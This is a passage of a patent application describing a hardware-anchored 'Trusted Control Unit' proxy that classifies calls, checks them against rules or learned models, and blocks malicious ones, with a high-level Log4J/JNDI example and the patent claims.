boot flash chip contains metadata configuring the copying of the contents, for example by configuring parameters such as a length of the copying, a key to be used to decrypt the contents, and/or other similar parameters, a function of the immutable hardware (to perform the copying according to the contents) is not changeable.

A proxy, anchored into an environment or architecture as an immutable hardware entity, may be referred to as a Trusted Control Unit (TCU) proxy. The environment may comprise a compute, a network, a storage, or any combination thereof. The environment, in some instances, comprises an artificial intelligence (AI) system. The environment, in some instances, can comprise 5G system in addition to servers. The TCU proxy may comprise a hardware centric model, consolidating operations, such as monitoring calls (e.g., API calls), into one hardware operation (e.g., as opposed to using multiple agents). In some examples, calls are monitored based on one or more of their attributes or parameters, such as, but not limited to, endpoints, headers, data (payload), or request types, or any other attribute or parameter known in the art. In some instances, this hardware centric model allows for monitoring all calls on an environment, with increased scrutiny, thereby providing increased security. In some instances, all calls in an environment can be routed to this hardware-based TCU proxy as described herein.

Security in an environment may be provided using a computer-implemented system. The computer-implemented system can comprise at least one processor, a memory, and instructions executable by the at least one processor and immutable hardware to create a trusted control unit (TCU) proxy. In some instances, the TCU proxy comprises one or more components. The one or more components may comprise hardware components, software components, or a combination thereof. An exemplary diagram of a TCU proxy 600 is provided in FIG. 6, which can comprise a classifier 605, a lookup engine 610, and an action engine 615. In some instances, a TCU proxy comprises one or more of: a classifier, a lookup engine, or an action engine. In some instances, the classifier, lookup engine, or action engine, or any combination thereof may be implemented using one or more computer programs, such as a machine learning model described herein. In some instances, the TCU proxy monitors one or more calls made from clients in the environment or outside the environment, or both. In some instances, the TCU proxy monitors all calls made from clients in the environment or outside the environment, or both.

A classifier 605 of a TCU proxy may generally classify a type of a call. The call may be made from a client in the environment or outside the environment (e.g., network). In some instances, classifying the type of call comprises classifying based in part the on a request type, a packet header, or a security protocol. In some examples, the security protocol comprises MACsec, IPsec, SSL/TLS, or SSH. In some instances, classifying the type of call comprises classifying based in part on, by way of non-limiting example, audience, architecture, protocol, or any combination thereof (e.g., public, private/internal, partner, monolithic, microservices, composite, unified, Representational State Transfer (REST), Simple Object Access Protocol (SOAP), Remote Procedure Call (RPC), GraphQL, etc.). Once the classifier classifies a call, it may output the type of call (referred to herein as "first output"), which may be used for further an operation by the TCU proxy.

A lookup engine 610 of a TCU proxy may generally assess malicious activity. In some instances, the lookup engine 610 takes in as input, the first output from the classifier 605. In some instances, the lookup engine 610 assesses malicious activity based in part on a first output from the classifier 605 (e.g., based in part on the type of call). Assessing malicious activity may comprise applying one or more rules. The one or more rules may be used for determining whether to authorize or block access to an environment (e.g., network infrastructure). These one or more rules may be based on one or more lookup tables that may already comprise rules or may be updated. Thus, in some instances, the one or more rules comprises one or more predetermined rules, one or more dynamic rules, or a combination thereof. In some cases, the set of rules are predetermined such that the lookup engine preemptively categorizes it as a malicious entity or activity depending on an attribute or the call. In some examples, the predetermined rules may comprise rules indicating all traffic from a given IP address should be blocked. In some examples, the predetermined rules may comprise a list of sources or IP addresses that may have access to a network infrastructure. In some instances, information in the network packets may be compared against a predetermined list to authorize or block access to the environment (e.g., network infrastructure). In some instances, partially known rules may exist and may be configured in hardware tables, which may be enforced with one or more Content Addressable Memories (CAM) in the hardware within the network. In some examples, all traffic from a give UP subnet mask and TCP port number may be subjected to further action by the hardware. In some instances, the lookup engine 610 is autonomous, such that the set of rules may be changed over time. In some examples, the set of rules are learned using a machine learning algorithm, e.g., a self-learning algorithm. The machine learning algorithm may comprise one or more clustering or classification algorithms known in the art. The machine learning algorithm may comprise a deep learning algorithm. In some instances, the one or more rules may be updated based on feedback from another resource in the network architecture. In some instances, the output from the lookup engine 610 (referred to herein as "second output") comprises a metric of whether a call is associated with malicious activity. In some examples, the output is a binary output indicating that the call is associated with malicious activity or from a malicious entity, or not. In some examples, the output is a probability or likelihood that the call is associated with malicious cavity or from a malicious entity.

An action engine 615 of a TCU proxy may generally determining an action. In some instances, the action engine 615 takes in as input, the second output from the lookup engine 610. In some instances, the action engine 615 determines an action based in part on a second output from the lookup engine 610 (e.g., based in part on the metric of whether a call is associated with malicious activity). In some instances, an action comprises authorizing the one or more calls or blocking the one or more calls. In some examples, authorizing a call comprises execution of a program in the computer-implemented system. In some examples, blocking a call prevents execution of a program in the computer-implemented system. In some examples, blocking a call comprises terminating or shutting down a program that is deemed malicious. In some examples, blocking a call comprises bypassing, malicious software depending on the level on the attack that occurs. In some examples, the action options available may be numerous and depend on the various configuration options of the architecture. In some examples, blocking a call further comprises temporarily or permanently blocking the client of the call.

A Trusted Control Unit (TCU) Proxy as described herein can function in multiple dimensions and offering advanced security protection in a network architecture. The TCU proxy can monitor one or more, or all calls, including API calls, from clients in the environment or outside the environment. In some instances, a call comprises a library call. In some instances, the action engine 615 authorizes or blocks access of a library of the library call to the environment. As an example, the TCU proxy may serve as a proxy for network discovery lookups (e.g., JNDI Lookup in Log4J example), as exemplary shown in FIG. 7. Thus, in some instances, the TCU proxy monitors one or more, or all calls, comprising a network discovery lookup, such as a JNDI library call. In some examples, the network discovery lookup allows for controlling authentication and/or authorization of one or more, or every local and/or remote resource reference. In some examples, the network discovery lookup controls session establishment in and out of a protected node in an environment (e.g., network). In some instances, the TCU proxy serving as a proxy for network discovery lookups comprises local firewall capabilities, such as for example, by protecting against unauthorized access or granting authorized access from the network traffic. Such local firewall capabilities may comprise, but are not limited to, filtering incoming and/or outcoming traffic based on a set of rules (e.g., predetermined or dynamic rules).

Figure 8:

FIG. 8 shows a non-limiting example of a TCU proxy integrated into a socket library for authorization and monitoring traffic, according to some embodiments.

As further example, the TCU proxy may serve as a proxy for non-JNDI libraries that may have similar vulnerabilities or be compromised. Thus, in some instances, library call can comprise a non-JNDI library call. In some instances, a socket opening is connected through the TCU proxy, as exemplary shown in FIG. 8. In some examples, Linux (or any other implementation) Socket Library can be modified to involve TCU Proxy for authorization to use network accesses. In some examples, existing extended Berkeley Packet Filter (eBPF) kernel infrastructure can be utilized for the same functionality. Integration of the TCU proxy into Client Connect( ) and Server Listen( ) and or Accept( ) stages is shown in FIG. 8. For Sockets involving control and management traffic, the TCU proxy can be also integrated into every send( )/recv( ) to monitor not only session establishment, but also ongoing traffic for access control (e.g., assuming anything changed between session establishment and current point of time) and/or behavior analysis using AI/ML, as well as resulting traffic management decisions. In some instances, the TCU proxy may be integrated with other name-based libraries known in the art, such as, but not limited to, Information Centric Networking (ICN) or Content Centric Networking (CCN).

The TCU proxy described herein may serve as a proxy for most or all secure tunnels and sessions (e.g., tunnel and/or session endpoint) in an environment, such as, but not limited to MACsec, IPsec, SSL/TLS, or SSH. As such, the TCU proxy can monitors not only tunnel endpoints, but also inner and/or application context.

Various levels of access may be provided by the TCU proxy to control granularity. Various levels may comprise an application level, a peering level, a subnet level, a domain level, or any combination thereof. For example, at an application level, a particular IP address or UDP/TCP connection/session using hash-based exact address match may be monitored or controlled for access. On a peering level, such as application-to-application or device-to-device for any peers using source and destination hash-based exact address match may be monitored or controlled. On a subnet level, such as IP subnets using wild-card source and/or destination application/node addresses may be monitored or controlled. And, as a further example, on a domain level, such as local applications/devices/services, particular tenant applications/devices/services (true multi-tenant environment) with private and/or public addresses and integrated Network Address Translation (NAT), access network for VPN tunnels control, and Internet access both for full tunnels (e.g., the entire traffic is forced through the tunnel) or split tunnels (e.g., internet traffic may be routed independently on tunnels via local routing capabilities if any).

Figure 9:

FIG. 9 shows a non-limiting example of a TCU proxy integrated into a host-based firewall/web application firewall (WAF), according to some embodiments.

In some instances, the TCU proxy can serve as or comprise a firewall. In some instances, the firewall comprises a web-application firewall (WAF) (e.g., FIG. 9), or may be referred to as a proxy accelerate host-based firewall. The TCU WAF proxy, as illustrated in FIG. 9, may be used to protect a web application by filtering, monitoring, or blocking, or any combination thereof, of malicious activity originating from HTTP traffic resources traveling to the destination server (e.g., web application). Thus, in some instances, the TCU proxy serves as a reverse proxy, by providing security to a destination server by blocking potentially malicious activity from a client. In some examples, the TCU WAF proxy may prevent unauthorized data from leaving the destination server (e.g., web application). The TCU proxy may control access to one or more web applications in an environment using the system generally illustrated in FIG. 6.

In some instances, the TCU proxy further comprises extensive per-flow traffic management to detect, a Denial-of-Service (DoS) attack, a Distributed Denial-of-Service (DDoS) attack, or both. In some examples, the extensive per-flow traffic management can be used to prevent a detected Denial-of-Service (DoS) attack, a Distributed Denial-of-Service (DDoS) attack, or both. In some instances, the TCU proxy can detect a DoS or DDoS attack using traffic volume based clues. The TCU proxy may monitor traffic volume on a single resource or multiple resources on a distributed environment (e.g., distributed network). In some embodiments, the traffic volume based clues may comprise traffic volume per a given time interval across a node or a group of nodes. In some embodiments, the traffic volume based clues may detect a flooding of a network with network packets in an attempt to bring down the network. In some instances, the traffic volume based clues are detected in real time. In some instances, traffic may be analyzed using the lookup engine. In some instances, traffic analysis may be performed by a separate component of the TCU proxy. In some instances, an action based on the traffic may be determined by the action engine.

In some instances, the TCU proxy further comprises artificial intelligence (AI)/machine learning (ML)-based traffic analysis. In some examples, the TCU proxy may analyze traffic for tunnels, including encrypted or unencrypted tunnels, in the environment (e.g., network). In some examples, the TCU proxy may analyze traffic for application communications in the environment (e.g., network). In some instances, the AI/ML-based traffic analysis can comprise analysis of one or more behavioral clues from network access patterns or call patterns. In some instances, the AI/ML-based traffic analysis analyzes one or more behavioral clues from partially known suspect actors. As an example, a partially known suspect actors may be rogue employees who access the network with their credentials and engage in activities out of the ordinary. In some examples, such activities may comprise moving large amounts of data or asking for access to security keys. In some examples, without access to behavioral clues, the activities of the rogue employees may only be known after the fact. These access behavioral clues may be detected using an AI-based threat detection technique. The AI/ML-based traffic analysis may be run on the TCU proxy hardware. The AI/ML-based traffic analysis may be integrated as part of the TCU proxy as a pipeline for detecting malicious activity in a environment.

In some instances, the behavioral analysis may be performed using a neural network. In some instances, the behavioral analysis may help to mark the network flow traffic or end stations as 'suspect' or 'malicious' based on access patterns. In some instances, AI/ML-based traffic analysis classifies traffic based on port numbers or utilizes statistical classifications for classifying network traffic. In some cases, statistical classification may utilize machine learning algorithms (e.g., K-means, naive Bayes filter, random forest, etc.) to classify based on attributes of one or more calls (e.g., request type, packet header, etc.). In some instances, the AI/ML-based traffic analysis may comprise classifying the network traffic into classes (e.g., sensitive, best-effort, undesired, etc.). In some embodiments, AI/ML-based traffic analysis may perform inferencing functions from received data related to one or more calls. The inferencing functions may allow for the detection of behavioral anomalies by comparing activity from a given address to what has occurred previously. In some embodiments, the behavioral anomaly detection may be done in real times. In some instances, if the AI/ML-based traffic analysis encounters abnormal activity relative to what has occurred previously, appropriate actions may be taken, such as alerting appropriate entity (e.g., administrator of the network infrastructure). In some examples, action is taken by the action engine of the TCU proxy.

The TCU proxy as described herein may be used to detect or prevent malicious activity in a environment. In some instances, a computer-implemented method of preventing malicious activity in an environment comprises (a) feeding one or more calls made from a client in the environment or outside the environment to a trusted control unit (TCU) proxy operating on immutable hardware; and (b) performing one or more operations of a system based in part on an output from the TCU proxy. In some instances, the one or more operations comprise authorizing the one or more calls or blocking the one or more calls. In some instances, the TCU proxy blocks one or more calls detected as being from a malicious entity or blocks one or more calls suspected as being from a malicious entity, thereby preventing malicious activity on the environment. In some instances, the TCU proxy comprises one or more of: a classifier, a lookup engine, or an action engine. In some examples, the one or more of: a classifier, a lookup engine, or an action engine, or any combination thereof, may be implemented using one or more computer programs, such as a machine learning model described herein.

Figure 6:

FIG. 6 shows a non-limiting example of a Trusted Control Unit (TCU) Proxy, according to some embodiments.

Referring to FIG. 6, feeding one or more calls made from a client in the environment or outside the environment to a trusted control unit (TCU) proxy operating on immutable hardware can comprise (i) classifying a type of the one or more calls using a classifier 605 of the TCU proxy to generate a first output. In some instances, the first output may classify a call type based in part the on a request type, a packet header, or a security protocol, as described herein. In some instances, the first output may classify a call type based on, by way of non-limiting example, audience, architecture, protocol, or any combination thereof (e.g., public, private/internal, partner, monolithic, microservices, composite, unified, Representational State Transfer (REST), Simple Object Access Protocol (SOAP), Remote Procedure Call (RPC), GraphQL, etc.). The first output may further classify a call request type, such as, but not limited to, GET, POST, HEAD, PUT, PATCH, DELETE, CONNECT, OPTIONS, or any combination thereof. The first output may further classify a call based on the header data, such as field names or values.

The method can further comprise assessing malicious activity using a lookup engine 610 of the TCU proxy. Malicious activity may be assessed using the lookup engine 610 based in part on the first output from the classifier 605. In some instances, the lookup engine 610 generates a second output. The lookup engine can assess malicious activity using one or more predetermined rules or one or more dynamic rules, for example using one or more lookup tables, as described herein. The one or more predetermined or dynamic rules may relate to data from the first output. In some instances, the lookup engine comprises a machine learning algorithm, e.g., a self-learning algorithm, to learn patterns or rules for detecting malicious activity.

The method can further comprise determining an action using an action engine 615 of the TCU proxy. An action may be determined based in part on the second output from the lookup engine 610. In some instances, the action engine 615 generates a third output. The third output can comprise authorizing the one or more calls or blocking the one or more calls (e.g., authorizing execution of a program in the computer-implemented system or blocking execution of a program in the computer-implemented system), as described herein. The action in the third output may be carried out as operations in the environment, thereby preventing malicious activity in an environment.

EXAMPLES

The following illustrative examples are representative of embodiments of the software applications, systems, and methods described herein and are not meant to be limiting in any way.

Example 1—TCU Proxy For Network Security

Figure 7:

FIG. 7 shows a non-limiting example of a high-level diagram of Log4J architecture with a Trusted Control Unit (TCU) Proxy that is functioning in multiple dimensions, according to some embodiments.

A TCU proxy as shown in FIG. 6 is provided on immutable hardware as part of a network architecture, for example, a Log4J architecture, as illustrated in FIG. 3. A schematic of the TCU proxy integrated with the Log4J architecture is shown in FIG. 7. As shown, the Log4J uses a legitimate Java Naming and Directory Interface (JNDI) service that implements so called JNDI Lookup functions.

The TCU proxy is used to authenticate and authorize resource use, as shown in FIG. 7. The TCU proxy is integrated with the JNDI library, serving as a proxy for network discovery lookups. The TCU proxy is further integrated into every send( )/recv( ) in socket openings to monitor not only session establishment, but also ongoing traffic for access control (e.g., assuming anything changed between session establishment and current point of time) and/or behavior analysis using AI/ML, as well as resulting traffic management decisions.

A malicious web user can use the logging framework Log4J and the lookup feature JNDI within an application to generate special requests to an attacker-controlled server. In some examples, a malicious web user tries to download malicious code into the system, gain access to perform Remote Code Execution (RCE), and/or breach a target without authorization. However, when the call is made, the call is fed into the TCU proxy. The classifier of the TCU proxy first receives the call and classifies the call based on the call type. For example, the classifier may classify the call as a Java call that is requesting access to a server. The lookup engine of the TCU proxy can then use one or more predetermined rules and/or dynamic rules to assess malicious activity of the call. For example, the lookup engine uses a lookup table, where the server the call is requesting access may already be flagged as a malicious server. Additionally or alternatively, the lookup engine uses a self-learning model to assess malicious activity based on the data or format of the call. Once the call is flagged as likely malicious or as being malicious, the action engine of the TCU proxy will determine an action to block the call from being executed in the system, thereby preventing the malicious web user from gaining access to the network.

While preferred embodiments of the present subject matter have been shown and described herein, it will be obvious to those skilled in the art that such embodiments are provided by way of example only. Numerous variations, changes, and substitutions will now occur to those skilled in the art without departing from the present subject matter. It should be understood that various alternatives to the embodiments of the present subject matter described herein may be employed in practicing the present subject matter.

What is claimed is:

1. An immutable hardware system comprising: at least one processor, a memory, and instructions executable by the at least one processor, wherein the immutable hardware system performs one or more functions that has been rendered unchangeable to create a trusted control unit (TCU) proxy that is immune to non-physical attacks for security in an environment, the TCU proxy comprising:

(i) a classifier for classifying a type of one or more calls made from a client in the environment or outside the environment;

(ii) a lookup engine for assessing malicious activity based in part on a first output from the classifier; and (iii) an action engine for determining an action based in part on a second output from the lookup engine, wherein the TCU proxy consolidates a plurality of operations by the classifier, the lookup engine, the action engine, or any combination thereof into a hardware operation that is anchored into the environment by the immutable hardware system.

2. The system of claim 1, wherein the one or more calls comprises all calls made from clients in the environment or outside the environment.

3. The system of claim 1, wherein classifying the type of call comprises classifying based in part on a request type, a packet header, or a security protocol.

4. The system of claim 3, wherein the security protocol comprises MACsec, IPsec, SSL/TLS, or SSH.

5. The system of claim 1, wherein assessing malicious activity comprises applying one or more predetermined rules.

6. The system of claim 1, wherein assessing malicious activity comprises applying one or more dynamic rules.

7. The system of claim 1, wherein the action comprises authorizing the one or more calls or blocking the one or more calls.

8. The system of claim 7, wherein authorizing the one or more calls comprises execution of a program in the computer-implemented system.

9. The system of claim 7, wherein blocking the one or more calls further comprises temporarily or permanently blocking the client of the one or more calls.

10. The system of claim 1, wherein the one or more calls comprises an application programming interface (API) call.

11. The system of claim 1, wherein the one or more calls comprises a network discovery lookup.

12. The system of claim 1, wherein the one or more calls comprises a library call.

13. The system of claim 12, wherein the action engine authorizes or blocks access of a library of the library call to the network.

14. The system of claim 1, wherein the TCU proxy serves as a web-application firewall (WAF).

15. The system of claim 1, wherein the lookup engine comprises a machine learning algorithm.

16. The system of claim 15, wherein the machine learning algorithm is a self-learning algorithm.

17. The system of claim 16, wherein the self-learning algorithm updates one or more dynamic rules for assessing malicious activity based in part on the first output from the classifier.

18. The system of claim 15, wherein the lookup engine further analyzes traffic in the environment.

19. The system of claim 18, wherein analyzing traffic comprises detecting or preventing a denial-of-service (DoS) attack or a distributed denial-of-service (DDoS) attack.

20. The system of claim 18, wherein the traffic is encrypted.

21. The system of claim 15, wherein the machine learning algorithm analyzes traffic from one or more tunnels in the environment or application communications in the environment.

